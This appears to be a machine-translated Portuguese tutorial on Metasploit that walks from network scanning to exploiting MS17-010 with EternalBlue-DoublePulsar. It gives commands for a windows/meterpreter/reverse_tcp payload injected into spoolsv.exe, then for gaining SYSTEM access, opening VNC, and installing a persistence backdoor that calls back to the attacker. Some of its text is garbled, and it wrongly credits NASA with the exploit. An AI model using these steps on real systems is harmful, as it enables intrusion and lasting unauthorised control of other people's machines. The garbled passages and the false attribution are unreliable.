Como discutimos o TOP 25 BEST KALI LINUX TOOL, e colocamos METASPLOIT em primeiro lugar na lista, agora vamos discutir e aprender sobre METASPLOIT. Nós recomendamos que você esteja familiarizado com Metasploit.

Metasploit inicialmente criado por H. D Moore em 2003, até ser adquirido e desenvolvido pela Rapid7 em 21 de outubro de 2009. Metasploit-framework é completamente escrito usando Ruby, e é um pacote padrão instalado no sistema Kali Linux (e também quase todo o sistema operacional Penetration Testing, eu acho). É um kit favorito de hackers ou penetration testers para pesquisar vulnerabilidades de segurança, desenvolver e executar exploits em alvos, e outros desenvolvimentos de segurança.

Metasploit vem com várias edições, geralmente divididas em duas categorias, versão gratuita e versão paga. As versões gratuitas: Metasploit Framework Community Edition (interface baseada na CLI) e Armitage (interface baseada na GUI). As versões pagas : Metasploit Express, Metasploit Pro e Cobalt Strike (é semelhante ao Armitage, que é fornecido pela Strategic Cyber LLC).

Metasploit permite aos utilizadores criar (ou desenvolver) o seu próprio código de exploração, mas não se preocupe se não souber codificar, o Metasploit tem tantos módulos e eles são continuamente actualizados. Actualmente o Metasploit tem mais de 1600 exploits e 500 cargas úteis. A maneira simples de entender o que são exploits e cargas úteis, um exploit é basicamente como o atacante entrega a carga útil, através do buraco de vulnerabilidade do sistema alvo. Quando o atacante lança o exploit que contém uma carga útil contra um alvo vulnerável, então a carga útil implantada (carga útil usada para conectar de volta ao atacante para obter acesso remoto contra o sistema alvo), nesta fase o exploit é feito, e torna-se irrelevante.

“O Metasploit não é uma ferramenta instantânea de hacking, é uma estrutura insana”

Este artigo do Metasploit é sobre a realização de testes de penetração contra um sistema alvo usando o seguinte fluxo:

- Vulnerability Scanning

- Vulnerability Assessment

- Explorar

- Ganhar acesso remoto – possuir o sistema

PREPARAÇÃO

Certifique-se de que nosso Kali Linux tem a última versão atualizada. Haverá melhorias em cada atualização. Execute os seguintes comandos:

~# apt upgrade -y

~# apt dist-upgrade -y

Agora nossa máquina está atualizada, agora vamos começar por disparar o console metasploit. No terminal, digite:





E também você precisa de qualquer editor de texto, Gedit ou Leafpad, para coletar algumas informações ao longo do caminho antes de compilarmos o ataque. Primeiro, identifique seu endereço IP da interface sem fio, o IP do roteador e a máscara de rede.

Baseado nas informações acima, anotamos a WLAN1 e o endereço IP do roteador, e a máscara de rede. Assim, a nota deve ser parecida com isto:

IP do router (LHOST): 192.168.1.56

IP do gateway / roteador: 192.168.1.1

Máscara de rede: 255.255.255.0(/24)

PASSO 1 : CANALIZAÇÃO DE VULNERABILIDADE



Na consola metasploit, primeiro recolhemos informações, tais como endereço IP de destino, Sistema Operativo, portas abertas, e a vulnerabilidade. O Metasploit nos permite executar o NMap diretamente do console. Com base nas informações acima, execute este comando para realizar nossa tarefa de coleta de informações.

msf > nmap -v 192.168.1.1/24 --script vuln -Pn -O

Do comando acima obtemos o resultado abaixo.

Temos um alvo vulnerável rodando o Sistema Operacional Windows, e o vulnerável está no serviço SMBv1. Então, acrescente a note.

IP alvo (RHOST): 192.168.1.57

Vulnerabilidade: Vulnerabilidade de execução de código remoto em servidores Microsoft SMBv1 (ms17-010)



STEP 2 : VULNERABILITY ASSESSMENT

Agora conhecemos o alvo e sua vulnerabilidade. Vamos verificar a vulnerabilidade na consola metasploit

Agora conhecemos o alvo e a sua vulnerabilidade. Vamos verificar a vulnerabilidade no console metasploit usando o módulo auxiliar smb_scanner. Execute o seguinte comando:

msf auxiliary(smb_ms17_010) > set RHOSTS

msf auxiliary(smb_ms17_010) > run

>

Metasploit está confiante sobre a vulnerabilidade, e mostra a edição exata do SO Windows. Adicione à nota:

Sistema alvo: Windows 7 Ultimate 7600

STEP 3 : EXPLORAÇÃO

Por sorte, o metasploit não tem módulo de exploração relacionado com esta vulnerabilidade. Mas, não se preocupe, há um cara de fora exposto e escreveu o código do exploit. O exploit é familiar, já que é iniciado pela NASA, é chamado EternalBlue-DoublePulsar. Você pode pegá-lo daqui, ou pode seguir o guia do vídeo tutorial abaixo para instalar o código do exploit no seu framework metasploit.

Após ter seguido o guia acima, (certifique-se de que o caminho é o mesmo do tutorial). Agora, você está pronto para explorar o alvo. Execute os seguintes comandos:

>

set payload windows/meterpreter/reverse_tcp

set PROCESSINJECT spoolsv.exe

set RHOST 192.168.1.57

set LHOST 192.168.1.56

Explorar

>>3942 >

>



Boom… A exploração tem sucesso, temos sessão de interpretação de medidores. Como mencionei anteriormente, assim que o exploit for iniciado, irá implementar a carga útil, que é, aqui usamos, windows/meterpreter/reverse_tcp.

STEP 4 : GAINING REMOTE ACCESS



Vamos explorar os comandos mais disponíveis, digite ‘?’ (sem ponto de interrogação) e veja os comandos disponíveis listados. O Stdapi, comandos do sistema são:



Para ver mais informações sobre o sistema alvo, use o comando ‘sysinfo’. A saída deve se parecer com isto.

Desde que injetamos no processo do sistema mais cedo (spoolsv.exe), temos o System Privilege. Nós possuímos o alvo. Nós podemos fazer muito com o comando para o alvo. Por exemplo, podemos executar o RDP, ou apenas configurar o VNC remoto. Para executar o serviço VNC digite command:



O resultado deve ser a área de trabalho da máquina alvo, é parecido com isto.

A parte mais importante é criar uma backdoor, assim sempre que o alvo for desconectado da nossa máquina, a máquina alvo tentará se conectar de volta, novamente a nós. A backdooring é usada para manter o acesso, é como pescar, você não vai jogar seu peixe de volta à água uma vez que você tem o peixe, certo? Você quer fazer algo com o peixe, seja para guardá-lo na geladeira para outras ações, como cozinhar ou vendê-lo por dinheiro.



Meterpreter tem esta persistente função de backdooring. Execute o seguinte comando, e dê uma olhada nos parâmetros e argumentos disponíveis.

meterpreter > run persistence -h

Se você não está confortável com este script depreciado, o mais novo módulo de persistência está sob post/windows/manage/persistence_exe. Você pode explorá-lo mais a fundo sozinho.

Metasploit é enorme, não é apenas uma ferramenta, é um framework, considere que tem mais de 1600 exploits e cerca de 500 cargas úteis. Um artigo é apenas adequado para o grande quadro da utilização ou ideia geral. Mas, você aprendeu tanto com este artigo.

“Quanto mais você segue o fluxo de ataque, mais você tem um desafio sem esforço.”